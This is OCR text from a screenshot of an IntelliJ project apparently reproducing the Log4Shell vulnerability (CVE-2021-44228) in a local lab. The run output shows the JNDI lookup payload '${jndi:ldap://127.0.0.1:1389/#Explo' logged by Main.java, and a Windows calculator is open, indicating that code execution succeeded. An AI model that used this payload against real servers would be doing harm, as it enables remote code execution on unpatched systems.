 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4j2 - Main.java
Log4j2 src main java Main
Main
Project
Project
pom.xml (Log4j2)
Main.java
Exploit.java
Maven
Log4j2 C:\Users\ybdt\IdeaProjects\Log4j2
.idea
src
target
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Main {
5 private static final Logger logger = LogManager.getLogger();
6 public static void main(String[] args) {
7 logger.error( );
8 }
9 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
"C:\Program Files\Java\jdk1.8.0_112\bin\java.exe" ...
0
13:04:16.498 [main] ERROR Main - ${jndi:ldap://127.0.0.1:1389/#Explo
Structure
Favorites
Run TODO Problems Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 9:2 CRLF UTF-8 4 spaces